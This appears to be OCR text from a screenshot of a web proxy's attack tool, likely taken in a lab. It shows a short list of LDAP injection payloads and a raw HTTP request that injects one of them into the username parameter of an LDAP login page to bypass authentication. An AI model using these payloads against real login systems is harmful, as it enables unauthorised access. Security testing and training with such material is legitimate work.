 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
0
1 1 *
2 1 *)(&
3 1 *))%00
4 1 *()|%26'
5 1 *()|&'
Request
Pretty Raw \n Actions
1 GET /ldap/example1.php?username=%2a))%00&password=hacker HTTP/1.1
2 Host: deneme.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://deneme.com/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
5 of 92